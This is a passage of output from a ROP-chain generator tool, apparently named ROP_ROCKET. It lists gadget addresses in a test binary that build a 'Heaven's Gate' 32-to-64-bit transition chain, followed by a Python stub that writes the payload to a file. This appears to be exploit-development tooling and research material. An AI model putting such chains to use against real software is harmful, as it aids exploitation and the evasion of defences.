 0x00401606, #
0x00401606, # pop ebx # ret  # load ebx,  with 0x40108d -> ret Rop nop # rop_tester_syscall.exe
0x0040108d, #
0x0040160a, # pop edx # ret  # load edx,  with 0x401291 -> retf  # rop_tester_syscall.exe
0x00401291, #
0x00401608, # pop ecx # ret  # load ecx,  with 0x40108d -> ret Destination address - will become x64
ere # rop_tester_syscall.exe
0x0040108d, #
0x004016dc, # pushal  # ret  #  # rop_tester_syscall.exe
]
ch=genCh(gList)
payload = ch
print ("Generating payload...\n")
print (binaryToStr(payload))
print (len(payload), "bytes")
evil = open("test.bin", "wb")
evil.write(payload)
evil.close()
#Pattern: HG3211
Saved to outputs\rop_tester_syscall\rop_tester_syscall_Heavens_Gate_32_to_64.txt
ROP_ROCKET>